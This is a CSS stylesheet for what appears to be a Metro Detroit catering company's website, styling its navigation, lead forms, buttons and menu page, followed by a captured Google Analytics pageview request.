.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; padding: 0.75rem 0.875rem; color: #ccc; font-size: 1rem; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #242424; }

.top-bar ul.menu li li a { white-space: normal; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; -webkit-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar .menu.submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 64em) { .top-bar { background: rgba(0, 0, 0, 0); }
  .top-bar ul.menu-top { background: rgba(0, 0, 0, 0); }
  .top-bar ul.menu-top > li { background: rgba(0, 0, 0, 0); }
  .top-bar ul.menu-top > li.active > a::after { content: ''; display: inline-block; position: absolute; top: 80%; left: 0; right: 0; margin: 0 auto; background-color: #d90808; height: 0.125rem; width: 50%; }
  .top-bar ul.menu-top > li > a { position: relative; background: rgba(0, 0, 0, 0); }
  .top-bar ul.menu-top > li > a:hover { background: rgba(0, 0, 0, 0); }
  .top-bar ul.menu-top > li > a:hover::after { content: ''; display: inline-block; position: absolute; top: 80%; left: 0; right: 0; margin: 0 auto; background-color: #d90808; height: 0.125rem; width: 50%; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu-top > li > a { padding: 0.75rem 1.125rem; font-size: 1.125rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #262626; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #8c0000; background-color: #262626; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: 400; text-align: center; }

.form-container .lead-head strong { display: block; color: #e6eff8; font-family: "Alex Brush"; font-size: 2.25rem; font-weight: normal; }

.form-container .lead-head span { display: block; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 1.5rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.625rem 0; } }

.content.home-page .form-container { height: auto; }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.5rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #8cbcee; font-size: 0.875rem; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #8cbcee; font-size: 0.875rem; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #8cbcee; font-size: 0.875rem; opacity: 1; }

form :-ms-input-placeholder { color: #8cbcee; font-size: 0.875rem; opacity: 1; }

form select.form_select[data-selected=""] { color: #8cbcee; font-size: 0.875rem; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: normal; background-color: #0a0a0a; color: #fff; border-radius: 5px; border: 1px solid #777; -webkit-box-shadow: none; box-shadow: none; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.75rem; color: #777; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #e6eff8; }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.25rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 10px; padding: 0.9em 2.25em; margin: 0 0 1.875rem 0; font-size: 1rem; background-color: #b6242a; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; padding-top: 1.2em; padding-bottom: 1.2em; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; color: #fff; font-size: 1.1rem; border: 2px solid #fd0100; text-transform: capitalize; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #770000; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: #5f0a0d; border-color: #b10100; -webkit-box-shadow: 0 0 30px 2px #8c0000; box-shadow: 0 0 30px 2px #8c0000; }

@media screen and (min-width: 78.75em) { form input[type="submit"].buttons { font-size: 1.375rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #8c0000; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #590000; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #590000; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { color: #8d0f14; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; background-color: rgba(141, 15, 20, 0.05); border: 2px solid #8d0f14; }

.button img { display: inline-block; margin-left: 0.625rem; }

.button.button-order-online { padding: 0.7em 1.5em; color: #fefefe; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; background: #8d0f14 -webkit-gradient(linear, left top, left bottom, from(#9d1117), to(#7d0d11)); background: #8d0f14 linear-gradient(to bottom, #9d1117 0%, #7d0d11 100%); border: 2px solid #fd0100; }

.button.button-order-online:hover { background-color: #5f0a0d; background-image: none; border-color: #ca0100; -webkit-box-shadow: 0 0 30px 2px #8c0000; box-shadow: 0 0 30px 2px #8c0000; }

#page-id-69 .button.full { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 70%; color: #fefefe; line-height: 1.2; background-color: rgba(0, 0, 0, 0.65); border-color: #0a0a0a; }

.gallery-callout { padding: 1.25rem 0; text-align: center; background: url(/images/callout-gallery-bg.jpg) no-repeat; background-size: cover; }

.gallery-callout .heading { color: #fefefe; font-size: 1.5rem; text-shadow: 0 1px 2px #0a0a0a; }

.gallery-callout .heading span { display: block; font-family: "Alex Brush"; font-size: 3rem; }

.gallery-callout .button { padding: 0.7em 1.25em; color: #fefefe; font-size: 1.125rem; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; background-color: rgba(141, 15, 20, 0.25); border: 2px solid #fefefe; }

.gallery-callout .button:hover { background-color: #8d0f14; }

@media screen and (min-width: 64em) { .gallery-callout { padding: 4.0625rem 0 3.125rem; } }

.content-text .content-box { width: 100%; max-width: 17.25rem; height: auto; min-height: 18.8125rem; margin: 0 auto 1.875rem; padding: 1.25rem 1.5625rem; text-align: center; background-color: #e6eff8; }

.content-text .content-box .heading { color: #262626; font-size: 1.5rem; }

.content-text .content-box hr { margin: 0.625rem 0; border-color: #fefefe; }

.content-text .content-box .message { color: #111; font-size: 1rem; line-height: 1.6; }

@media screen and (min-width: 78.75em) { .content-text .content-box { margin: 0 0.625rem; } }

.menu-page { position: relative; }

.menu-page .book-now-container { position: fixed; left: 0; right: 0; width: 100%; max-width: 78.75rem; margin: 0 auto; }

.menu-page .book-now-container .book-now-button { position: fixed; left: 0; right: 0; bottom: 0; height: 2.5rem; margin: 0 auto; padding-top: 0.6em; padding-bottom: 0.6em; color: #fefefe; font-size: 1.1rem; text-shadow: 0 1px 1px #6a2222; background: #b6242a -webkit-gradient(linear, left top, left bottom, from(#c02732), to(#ab1c25)); background: #b6242a linear-gradient(to bottom, #c02732 0%, #ab1c25 100%); border: 2px solid #fd0100; border-radius: 0; }

@media screen and (min-width: 64em) { .menu-page .book-now-container { top: 50%; right: 1.875rem; }
  .menu-page .book-now-container .book-now-button { position: absolute; left: auto; right: 0; height: 5.3125rem; padding-top: 1.25em; padding-bottom: 1.25em; font-size: 1.375rem; border-right: none; border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-left-radius: 0.625rem; border-bottom-left-radius: 0.625rem; } }

@media screen and (min-width: 78.75em) { .menu-page .book-now-container { right: -3.75rem; }
  .menu-page .book-now-container .book-now-button { position: absolute; left: auto; margin: 0; -webkit-box-shadow: 5px 2px 8px rgba(0, 0, 0, 0.26); box-shadow: 5px 2px 8px rgba(0, 0, 0, 0.26); }
  .menu-page .book-now-container .book-now-button::after { content: ''; position: absolute; height: calc(100% + 4px); width: 125rem; display: block; right: -125rem; top: -0.125rem; background: #b6242a -webkit-gradient(linear, left top, left bottom, from(#c02732), to(#ab1c25)); background: #b6242a linear-gradient(to bottom, #c02732 0%, #ab1c25 100%); border: 2px solid #fd0100; border-left: none; border-right: none; border-top-right-radius: 0; border-bottom-right-radius: 0; -webkit-box-shadow: 5px 2px 8px rgba(0, 0, 0, 0.26); box-shadow: 5px 2px 8px rgba(0, 0, 0, 0.26); } }

.menu-page .content-text a { display: inline-block; margin-right: 0.9375rem; color: #8d0f14; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 0.875rem; font-weight: bold; }

.menu-page .content-text br { line-height: 2.5; }

.menu-page .content-text em { display: inline-block; margin-right: 0.75rem; color: #d90808; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-weight: bold; }

.menu-page .content-text h2 img { display: inline-block; margin-top: -0.3125rem; margin-right: 0.75rem; }

.menu-page .content-text h5 br { line-height: 1.5; }

.menu-page .content-text table td { vertical-align: top; }

.menu-page .content-text table td:last-of-type { text-align: right; }

.menu-page .content-text ul { list-style: none; margin-top: -0.625rem; margin-left: 1.875rem; }

.menu-page .content-text ul li { margin: 0.625rem 0; }

.menu-page div.space-for-order-button { display: block; position: relative; bottom: 0; width: 100%; height: 3.125rem; }

@media screen and (min-width: 64em) { .menu-page div.space-for-order-button { content: ""; display: none; } }

.highlight-box { margin: 1.875rem 0; padding: 1.875rem; background-color: #e6eff8; }

.highlight-box p { margin-bottom: 0; }

.content-text p.contact-callout { display: inline-block; margin: 0 2.5rem; font-size: 1.125rem; font-weight: bold; text-align: center; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1576626198&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elitecateringcompany.com%2Fhospitality.html&ul=en-us%40posix&dt=Professional%20On-Site%20Dining%20Services%20Metro%20Detroit%20%7C%20Elite%20Catering&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1083394956&gjid=89877808&cid=221999106.1769189364&tid=UA-32914869-1&_gid=1536574207.1769189364&_r=1&_slc=1&gtm=45He61m0n81PC5JTGSv897507443za200zd897507443&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938468~116682875~117041587~117099528~117223566&z=685558068
body_size: -454
content:
2,cG-YW4Q4S5K68